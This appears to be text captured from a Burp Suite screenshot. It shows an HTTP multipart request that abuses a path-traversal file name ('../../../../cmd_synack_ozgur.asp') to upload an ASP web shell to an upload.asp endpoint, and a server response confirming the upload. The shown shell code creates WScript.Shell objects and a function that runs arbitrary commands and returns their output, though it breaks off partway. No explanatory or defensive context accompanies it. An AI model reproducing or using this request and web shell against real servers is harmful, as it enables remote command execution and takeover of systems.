 Request
Raw Params Headers Hex
POST /support/upload/upload.asp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 1348
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="uploadedfile"; filename="../../../../cmd_synack_ozgur.asp"
Content-Type: text/html
%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
Function getCommandOutput(theCommand)
Dim objShell, objCmdExec
Set objShell = CreateObject("WScript.Shell")
Set objCmdExec = objshell.exec(thecommand)
getCommandOutput = objCmdExec.StdOut.ReadAll
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Upload summary:
Number of files uploaded: 1
uploadedfile:
Original path: ../../../../cmd_synack_ozgur.asp
Content type: text/html
Size: 1129
Close
EDI安全
1,186 bytes | 41,141 millis